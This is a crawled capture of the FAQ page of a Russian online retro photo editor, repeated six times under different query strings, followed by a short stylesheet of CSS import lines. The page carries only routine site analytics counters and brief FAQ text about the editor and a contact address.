

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://online-photoeditor.ru/faq.html
body_size: 5487
content:
<!DOCTYPE html>
<html>
<head>
<title>Раздел FAQ - Часто задаваемые вопросы</title>
<meta charset="utf-8">
<link rel="shortcut icon" href="https://online-photoeditor.ru/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://online-photoeditor.ru/favicon.ico" type="image/x-icon">
<meta name="description" content="Раздел FAQ - Часто задаваемые вопросы">
<meta name="keywords" content="FAQ, Часто задаваемые вопросы">
<meta name="author" content="ONLINE-PHOTOEDITOR.RU">
<meta name="referrer" content="origin"/>
<link rel="canonical" href="https://online-photoeditor.ru/faq.html"><meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="layout/styles/main.css" rel="stylesheet" type="text/css" media="all">
<link href="layout/styles/retro.css" rel="stylesheet" type="text/css" media="all">
<link href="layout/styles/mediaqueries.css" rel="stylesheet" type="text/css" media="all">
<link href="layout/styles/fonts/font-awesome/font-awesome.min.css" rel="stylesheet" type="text/css" media="all">
<script src="layout/scripts/retro.js"></script>

<!--[if lt IE 9]>
<link href="layout/styles/ie/ie8.css" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="/layout/scripts/retro.js"></script>
<script src="layout/scripts/retro.js"></script>
<![endif]-->

 <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(71108809, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/71108809" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</head>
<body class="">
<div class="wrapper row1">
  <header id="header" class="full_width clear">
    <div id="hgroup">
      <h1><a href="/">ONLINE-PHOTOEDITOR</a></h1>
      <h2>создаём фотографии с ретро эффектом</h2>
    </div>
    <div id="top-menu">
      <ul class="list none">    
	 <li><a href="/about.html" title="О фоторедакторе">О фоторедакторе</a></li><li><a href="/faq.html" title="FAQ">FAQ</a></li><li><a href="/support.html" title="Помощь">Помощь</a></li><li><a href="/contacts.html" title="Написать">Написать</a></li>      </ul>
    </div>
    <div id="header-contact">
    </div>
  </header>
  <!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

<div class="wrapper row3">
  <div id="container">
    <div id="homepage" class="clear">
	<div class="clear push50">    
      <h1>Частые вопросы</h1>
      
<h2>Вопросы по функционалу</h2>
      <div class="accordion-wrapper"><a href="javascript:void(0)" class="accordion-title orange"><span>Для чего нужен фоторедактор, что это такое?</span></a>
        <div class="accordion-content">
          <p>Фоторедактор — специализированный инструмент, предназначенный для обработки растровых изображений. Данный фоторедактор позволяет получить изображения с эффектом состаривания или просто стилизовать его под ретро фотографию.</p>
        </div>
      </div>
      <div class="accordion-wrapper"><a href="javascript:void(0)" class="accordion-title orange"><span>Другие вопросы</span></a>
        <div class="accordion-content">
          <p>Если вы не нашли ответ на свой вопрос, задайте его здесь: <u>info</u><img width="16" height="16" border="0" align="absmiddle" title="@" alt="@" src="//online-photoeditor.ru/img/email.png"></img><u>online-photoeditor.ru</u></p>
        </div>
      </div>
	</div>
    <div class="divider2"></div>
  </div>
 </div>
</div>
  
<!-- Footer -->
<div class="wrapper row5">
  <div id="footer" class="clear">
    <div class="one_third first">

<div class="fl_left" style="margin-right:5px;">
</div>
<div class="fl_left" style="margin-right:5px;">
</div>
    </div>
    
    <div class="one_third">
<div class="fl_left" style="margin-right:5px;">
</div>
<div class="fl_right">
</div>
    </div>

    <div class="one_third">
<div class="fl_right" style="margin-left:5px;">
</div>
<div class="fl_right">
</div>
    </div>
  </div>
</div>
<div class="wrapper row4">
  <div id="copyright" class="clear">
    <p class="fl_left">Online-Photoeditor.ru&nbsp;&copy;&nbsp;2018&ndash;2026 </p>
  </div>
</div>
<!-- Scripts -->
<script src="layout/scripts/custom.js"></script>
<script src="layout/scripts/share.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://online-photoeditor.ru/faq.html?perpage=6
body_size: 5495
content:
<!DOCTYPE html>
<html>
<head>
<title>Раздел FAQ - Часто задаваемые вопросы</title>
<meta charset="utf-8">
<link rel="shortcut icon" href="https://online-photoeditor.ru/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://online-photoeditor.ru/favicon.ico" type="image/x-icon">
<meta name="description" content="Раздел FAQ - Часто задаваемые вопросы">
<meta name="keywords" content="FAQ, Часто задаваемые вопросы">
<meta name="author" content="ONLINE-PHOTOEDITOR.RU">
<meta name="referrer" content="origin"/>
<link rel="canonical" href="https://online-photoeditor.ru/faq.htmlperpage6"><meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="layout/styles/main.css" rel="stylesheet" type="text/css" media="all">
<link href="layout/styles/retro.css" rel="stylesheet" type="text/css" media="all">
<link href="layout/styles/mediaqueries.css" rel="stylesheet" type="text/css" media="all">
<link href="layout/styles/fonts/font-awesome/font-awesome.min.css" rel="stylesheet" type="text/css" media="all">
<script src="layout/scripts/retro.js"></script>

<!--[if lt IE 9]>
<link href="layout/styles/ie/ie8.css" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="/layout/scripts/retro.js"></script>
<script src="layout/scripts/retro.js"></script>
<![endif]-->

 <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(71108809, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/71108809" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</head>
<body class="">
<div class="wrapper row1">
  <header id="header" class="full_width clear">
    <div id="hgroup">
      <h1><a href="/">ONLINE-PHOTOEDITOR</a></h1>
      <h2>создаём фотографии с ретро эффектом</h2>
    </div>
    <div id="top-menu">
      <ul class="list none">    
	 <li><a href="/about.html" title="О фоторедакторе">О фоторедакторе</a></li><li><a href="/faq.html" title="FAQ">FAQ</a></li><li><a href="/support.html" title="Помощь">Помощь</a></li><li><a href="/contacts.html" title="Написать">Написать</a></li>      </ul>
    </div>
    <div id="header-contact">
    </div>
  </header>
  <!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

<div class="wrapper row3">
  <div id="container">
    <div id="homepage" class="clear">
	<div class="clear push50">    
      <h1>Частые вопросы</h1>
      
<h2>Вопросы по функционалу</h2>
      <div class="accordion-wrapper"><a href="javascript:void(0)" class="accordion-title orange"><span>Для чего нужен фоторедактор, что это такое?</span></a>
        <div class="accordion-content">
          <p>Фоторедактор — специализированный инструмент, предназначенный для обработки растровых изображений. Данный фоторедактор позволяет получить изображения с эффектом состаривания или просто стилизовать его под ретро фотографию.</p>
        </div>
      </div>
      <div class="accordion-wrapper"><a href="javascript:void(0)" class="accordion-title orange"><span>Другие вопросы</span></a>
        <div class="accordion-content">
          <p>Если вы не нашли ответ на свой вопрос, задайте его здесь: <u>info</u><img width="16" height="16" border="0" align="absmiddle" title="@" alt="@" src="//online-photoeditor.ru/img/email.png"></img><u>online-photoeditor.ru</u></p>
        </div>
      </div>
	</div>
    <div class="divider2"></div>
  </div>
 </div>
</div>
  
<!-- Footer -->
<div class="wrapper row5">
  <div id="footer" class="clear">
    <div class="one_third first">

<div class="fl_left" style="margin-right:5px;">
</div>
<div class="fl_left" style="margin-right:5px;">
</div>
    </div>
    
    <div class="one_third">
<div class="fl_left" style="margin-right:5px;">
</div>
<div class="fl_right">
</div>
    </div>

    <div class="one_third">
<div class="fl_right" style="margin-left:5px;">
</div>
<div class="fl_right">
</div>
    </div>
  </div>
</div>
<div class="wrapper row4">
  <div id="copyright" class="clear">
    <p class="fl_left">Online-Photoeditor.ru&nbsp;&copy;&nbsp;2018&ndash;2026 </p>
  </div>
</div>
<!-- Scripts -->
<script src="layout/scripts/custom.js"></script>
<script src="layout/scripts/share.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://online-photoeditor.ru/faq.html?_=1769349883969
body_size: 5500
content:
<!DOCTYPE html>
<html>
<head>
<title>Раздел FAQ - Часто задаваемые вопросы</title>
<meta charset="utf-8">
<link rel="shortcut icon" href="https://online-photoeditor.ru/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://online-photoeditor.ru/favicon.ico" type="image/x-icon">
<meta name="description" content="Раздел FAQ - Часто задаваемые вопросы">
<meta name="keywords" content="FAQ, Часто задаваемые вопросы">
<meta name="author" content="ONLINE-PHOTOEDITOR.RU">
<meta name="referrer" content="origin"/>
<link rel="canonical" href="https://online-photoeditor.ru/faq.html1769349883969"><meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="layout/styles/main.css" rel="stylesheet" type="text/css" media="all">
<link href="layout/styles/retro.css" rel="stylesheet" type="text/css" media="all">
<link href="layout/styles/mediaqueries.css" rel="stylesheet" type="text/css" media="all">
<link href="layout/styles/fonts/font-awesome/font-awesome.min.css" rel="stylesheet" type="text/css" media="all">
<script src="layout/scripts/retro.js"></script>

<!--[if lt IE 9]>
<link href="layout/styles/ie/ie8.css" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="/layout/scripts/retro.js"></script>
<script src="layout/scripts/retro.js"></script>
<![endif]-->

 <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(71108809, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/71108809" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</head>
<body class="">
<div class="wrapper row1">
  <header id="header" class="full_width clear">
    <div id="hgroup">
      <h1><a href="/">ONLINE-PHOTOEDITOR</a></h1>
      <h2>создаём фотографии с ретро эффектом</h2>
    </div>
    <div id="top-menu">
      <ul class="list none">    
	 <li><a href="/about.html" title="О фоторедакторе">О фоторедакторе</a></li><li><a href="/faq.html" title="FAQ">FAQ</a></li><li><a href="/support.html" title="Помощь">Помощь</a></li><li><a href="/contacts.html" title="Написать">Написать</a></li>      </ul>
    </div>
    <div id="header-contact">
    </div>
  </header>
  <!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

<div class="wrapper row3">
  <div id="container">
    <div id="homepage" class="clear">
	<div class="clear push50">    
      <h1>Частые вопросы</h1>
      
<h2>Вопросы по функционалу</h2>
      <div class="accordion-wrapper"><a href="javascript:void(0)" class="accordion-title orange"><span>Для чего нужен фоторедактор, что это такое?</span></a>
        <div class="accordion-content">
          <p>Фоторедактор — специализированный инструмент, предназначенный для обработки растровых изображений. Данный фоторедактор позволяет получить изображения с эффектом состаривания или просто стилизовать его под ретро фотографию.</p>
        </div>
      </div>
      <div class="accordion-wrapper"><a href="javascript:void(0)" class="accordion-title orange"><span>Другие вопросы</span></a>
        <div class="accordion-content">
          <p>Если вы не нашли ответ на свой вопрос, задайте его здесь: <u>info</u><img width="16" height="16" border="0" align="absmiddle" title="@" alt="@" src="//online-photoeditor.ru/img/email.png"></img><u>online-photoeditor.ru</u></p>
        </div>
      </div>
	</div>
    <div class="divider2"></div>
  </div>
 </div>
</div>
  
<!-- Footer -->
<div class="wrapper row5">
  <div id="footer" class="clear">
    <div class="one_third first">

<div class="fl_left" style="margin-right:5px;">
</div>
<div class="fl_left" style="margin-right:5px;">
</div>
    </div>
    
    <div class="one_third">
<div class="fl_left" style="margin-right:5px;">
</div>
<div class="fl_right">
</div>
    </div>

    <div class="one_third">
<div class="fl_right" style="margin-left:5px;">
</div>
<div class="fl_right">
</div>
    </div>
  </div>
</div>
<div class="wrapper row4">
  <div id="copyright" class="clear">
    <p class="fl_left">Online-Photoeditor.ru&nbsp;&copy;&nbsp;2018&ndash;2026 </p>
  </div>
</div>
<!-- Scripts -->
<script src="layout/scripts/custom.js"></script>
<script src="layout/scripts/share.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://online-photoeditor.ru/faq.html?_=1769349883970
body_size: 5500
content:
<!DOCTYPE html>
<html>
<head>
<title>Раздел FAQ - Часто задаваемые вопросы</title>
<meta charset="utf-8">
<link rel="shortcut icon" href="https://online-photoeditor.ru/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://online-photoeditor.ru/favicon.ico" type="image/x-icon">
<meta name="description" content="Раздел FAQ - Часто задаваемые вопросы">
<meta name="keywords" content="FAQ, Часто задаваемые вопросы">
<meta name="author" content="ONLINE-PHOTOEDITOR.RU">
<meta name="referrer" content="origin"/>
<link rel="canonical" href="https://online-photoeditor.ru/faq.html1769349883970"><meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="layout/styles/main.css" rel="stylesheet" type="text/css" media="all">
<link href="layout/styles/retro.css" rel="stylesheet" type="text/css" media="all">
<link href="layout/styles/mediaqueries.css" rel="stylesheet" type="text/css" media="all">
<link href="layout/styles/fonts/font-awesome/font-awesome.min.css" rel="stylesheet" type="text/css" media="all">
<script src="layout/scripts/retro.js"></script>

<!--[if lt IE 9]>
<link href="layout/styles/ie/ie8.css" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="/layout/scripts/retro.js"></script>
<script src="layout/scripts/retro.js"></script>
<![endif]-->

 <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(71108809, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/71108809" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</head>
<body class="">
<div class="wrapper row1">
  <header id="header" class="full_width clear">
    <div id="hgroup">
      <h1><a href="/">ONLINE-PHOTOEDITOR</a></h1>
      <h2>создаём фотографии с ретро эффектом</h2>
    </div>
    <div id="top-menu">
      <ul class="list none">    
	 <li><a href="/about.html" title="О фоторедакторе">О фоторедакторе</a></li><li><a href="/faq.html" title="FAQ">FAQ</a></li><li><a href="/support.html" title="Помощь">Помощь</a></li><li><a href="/contacts.html" title="Написать">Написать</a></li>      </ul>
    </div>
    <div id="header-contact">
    </div>
  </header>
  <!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

<div class="wrapper row3">
  <div id="container">
    <div id="homepage" class="clear">
	<div class="clear push50">    
      <h1>Частые вопросы</h1>
      
<h2>Вопросы по функционалу</h2>
      <div class="accordion-wrapper"><a href="javascript:void(0)" class="accordion-title orange"><span>Для чего нужен фоторедактор, что это такое?</span></a>
        <div class="accordion-content">
          <p>Фоторедактор — специализированный инструмент, предназначенный для обработки растровых изображений. Данный фоторедактор позволяет получить изображения с эффектом состаривания или просто стилизовать его под ретро фотографию.</p>
        </div>
      </div>
      <div class="accordion-wrapper"><a href="javascript:void(0)" class="accordion-title orange"><span>Другие вопросы</span></a>
        <div class="accordion-content">
          <p>Если вы не нашли ответ на свой вопрос, задайте его здесь: <u>info</u><img width="16" height="16" border="0" align="absmiddle" title="@" alt="@" src="//online-photoeditor.ru/img/email.png"></img><u>online-photoeditor.ru</u></p>
        </div>
      </div>
	</div>
    <div class="divider2"></div>
  </div>
 </div>
</div>
  
<!-- Footer -->
<div class="wrapper row5">
  <div id="footer" class="clear">
    <div class="one_third first">

<div class="fl_left" style="margin-right:5px;">
</div>
<div class="fl_left" style="margin-right:5px;">
</div>
    </div>
    
    <div class="one_third">
<div class="fl_left" style="margin-right:5px;">
</div>
<div class="fl_right">
</div>
    </div>

    <div class="one_third">
<div class="fl_right" style="margin-left:5px;">
</div>
<div class="fl_right">
</div>
    </div>
  </div>
</div>
<div class="wrapper row4">
  <div id="copyright" class="clear">
    <p class="fl_left">Online-Photoeditor.ru&nbsp;&copy;&nbsp;2018&ndash;2026 </p>
  </div>
</div>
<!-- Scripts -->
<script src="layout/scripts/custom.js"></script>
<script src="layout/scripts/share.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://online-photoeditor.ru/faq.html?_=1769349883971
body_size: 5500
content:
<!DOCTYPE html>
<html>
<head>
<title>Раздел FAQ - Часто задаваемые вопросы</title>
<meta charset="utf-8">
<link rel="shortcut icon" href="https://online-photoeditor.ru/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://online-photoeditor.ru/favicon.ico" type="image/x-icon">
<meta name="description" content="Раздел FAQ - Часто задаваемые вопросы">
<meta name="keywords" content="FAQ, Часто задаваемые вопросы">
<meta name="author" content="ONLINE-PHOTOEDITOR.RU">
<meta name="referrer" content="origin"/>
<link rel="canonical" href="https://online-photoeditor.ru/faq.html1769349883971"><meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="layout/styles/main.css" rel="stylesheet" type="text/css" media="all">
<link href="layout/styles/retro.css" rel="stylesheet" type="text/css" media="all">
<link href="layout/styles/mediaqueries.css" rel="stylesheet" type="text/css" media="all">
<link href="layout/styles/fonts/font-awesome/font-awesome.min.css" rel="stylesheet" type="text/css" media="all">
<script src="layout/scripts/retro.js"></script>

<!--[if lt IE 9]>
<link href="layout/styles/ie/ie8.css" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="/layout/scripts/retro.js"></script>
<script src="layout/scripts/retro.js"></script>
<![endif]-->

 <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(71108809, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/71108809" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</head>
<body class="">
<div class="wrapper row1">
  <header id="header" class="full_width clear">
    <div id="hgroup">
      <h1><a href="/">ONLINE-PHOTOEDITOR</a></h1>
      <h2>создаём фотографии с ретро эффектом</h2>
    </div>
    <div id="top-menu">
      <ul class="list none">    
	 <li><a href="/about.html" title="О фоторедакторе">О фоторедакторе</a></li><li><a href="/faq.html" title="FAQ">FAQ</a></li><li><a href="/support.html" title="Помощь">Помощь</a></li><li><a href="/contacts.html" title="Написать">Написать</a></li>      </ul>
    </div>
    <div id="header-contact">
    </div>
  </header>
  <!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

<div class="wrapper row3">
  <div id="container">
    <div id="homepage" class="clear">
	<div class="clear push50">    
      <h1>Частые вопросы</h1>
      
<h2>Вопросы по функционалу</h2>
      <div class="accordion-wrapper"><a href="javascript:void(0)" class="accordion-title orange"><span>Для чего нужен фоторедактор, что это такое?</span></a>
        <div class="accordion-content">
          <p>Фоторедактор — специализированный инструмент, предназначенный для обработки растровых изображений. Данный фоторедактор позволяет получить изображения с эффектом состаривания или просто стилизовать его под ретро фотографию.</p>
        </div>
      </div>
      <div class="accordion-wrapper"><a href="javascript:void(0)" class="accordion-title orange"><span>Другие вопросы</span></a>
        <div class="accordion-content">
          <p>Если вы не нашли ответ на свой вопрос, задайте его здесь: <u>info</u><img width="16" height="16" border="0" align="absmiddle" title="@" alt="@" src="//online-photoeditor.ru/img/email.png"></img><u>online-photoeditor.ru</u></p>
        </div>
      </div>
	</div>
    <div class="divider2"></div>
  </div>
 </div>
</div>
  
<!-- Footer -->
<div class="wrapper row5">
  <div id="footer" class="clear">
    <div class="one_third first">

<div class="fl_left" style="margin-right:5px;">
</div>
<div class="fl_left" style="margin-right:5px;">
</div>
    </div>
    
    <div class="one_third">
<div class="fl_left" style="margin-right:5px;">
</div>
<div class="fl_right">
</div>
    </div>

    <div class="one_third">
<div class="fl_right" style="margin-left:5px;">
</div>
<div class="fl_right">
</div>
    </div>
  </div>
</div>
<div class="wrapper row4">
  <div id="copyright" class="clear">
    <p class="fl_left">Online-Photoeditor.ru&nbsp;&copy;&nbsp;2018&ndash;2026 </p>
  </div>
</div>
<!-- Scripts -->
<script src="layout/scripts/custom.js"></script>
<script src="layout/scripts/share.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://online-photoeditor.ru/faq.html?_=1769349883972
body_size: 5500
content:
<!DOCTYPE html>
<html>
<head>
<title>Раздел FAQ - Часто задаваемые вопросы</title>
<meta charset="utf-8">
<link rel="shortcut icon" href="https://online-photoeditor.ru/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://online-photoeditor.ru/favicon.ico" type="image/x-icon">
<meta name="description" content="Раздел FAQ - Часто задаваемые вопросы">
<meta name="keywords" content="FAQ, Часто задаваемые вопросы">
<meta name="author" content="ONLINE-PHOTOEDITOR.RU">
<meta name="referrer" content="origin"/>
<link rel="canonical" href="https://online-photoeditor.ru/faq.html1769349883972"><meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="layout/styles/main.css" rel="stylesheet" type="text/css" media="all">
<link href="layout/styles/retro.css" rel="stylesheet" type="text/css" media="all">
<link href="layout/styles/mediaqueries.css" rel="stylesheet" type="text/css" media="all">
<link href="layout/styles/fonts/font-awesome/font-awesome.min.css" rel="stylesheet" type="text/css" media="all">
<script src="layout/scripts/retro.js"></script>

<!--[if lt IE 9]>
<link href="layout/styles/ie/ie8.css" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="/layout/scripts/retro.js"></script>
<script src="layout/scripts/retro.js"></script>
<![endif]-->

 <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(71108809, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/71108809" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</head>
<body class="">
<div class="wrapper row1">
  <header id="header" class="full_width clear">
    <div id="hgroup">
      <h1><a href="/">ONLINE-PHOTOEDITOR</a></h1>
      <h2>создаём фотографии с ретро эффектом</h2>
    </div>
    <div id="top-menu">
      <ul class="list none">    
	 <li><a href="/about.html" title="О фоторедакторе">О фоторедакторе</a></li><li><a href="/faq.html" title="FAQ">FAQ</a></li><li><a href="/support.html" title="Помощь">Помощь</a></li><li><a href="/contacts.html" title="Написать">Написать</a></li>      </ul>
    </div>
    <div id="header-contact">
    </div>
  </header>
  <!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

<div class="wrapper row3">
  <div id="container">
    <div id="homepage" class="clear">
	<div class="clear push50">    
      <h1>Частые вопросы</h1>
      
<h2>Вопросы по функционалу</h2>
      <div class="accordion-wrapper"><a href="javascript:void(0)" class="accordion-title orange"><span>Для чего нужен фоторедактор, что это такое?</span></a>
        <div class="accordion-content">
          <p>Фоторедактор — специализированный инструмент, предназначенный для обработки растровых изображений. Данный фоторедактор позволяет получить изображения с эффектом состаривания или просто стилизовать его под ретро фотографию.</p>
        </div>
      </div>
      <div class="accordion-wrapper"><a href="javascript:void(0)" class="accordion-title orange"><span>Другие вопросы</span></a>
        <div class="accordion-content">
          <p>Если вы не нашли ответ на свой вопрос, задайте его здесь: <u>info</u><img width="16" height="16" border="0" align="absmiddle" title="@" alt="@" src="//online-photoeditor.ru/img/email.png"></img><u>online-photoeditor.ru</u></p>
        </div>
      </div>
	</div>
    <div class="divider2"></div>
  </div>
 </div>
</div>
  
<!-- Footer -->
<div class="wrapper row5">
  <div id="footer" class="clear">
    <div class="one_third first">

<div class="fl_left" style="margin-right:5px;">
</div>
<div class="fl_left" style="margin-right:5px;">
</div>
    </div>
    
    <div class="one_third">
<div class="fl_left" style="margin-right:5px;">
</div>
<div class="fl_right">
</div>
    </div>

    <div class="one_third">
<div class="fl_right" style="margin-left:5px;">
</div>
<div class="fl_right">
</div>
    </div>
  </div>
</div>
<div class="wrapper row4">
  <div id="copyright" class="clear">
    <p class="fl_left">Online-Photoeditor.ru&nbsp;&copy;&nbsp;2018&ndash;2026 </p>
  </div>
</div>
<!-- Scripts -->
<script src="layout/scripts/custom.js"></script>
<script src="layout/scripts/share.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://online-photoeditor.ru/layout/styles/main.css
body_size: 246
content:
@import url(layout.css);
@import url(pages.css);
@import url(elements.css);
@import url(framework.css);
@import url(fonts/caviardreams/stylesheet.css);
/* @import url(fonts/font-awesome/font-awesome.min.css); */
@import url(custom.css);



--- FILE ---
content_type: text/css
request_url: http://online-photoeditor.ru/layout/styles/retro.css
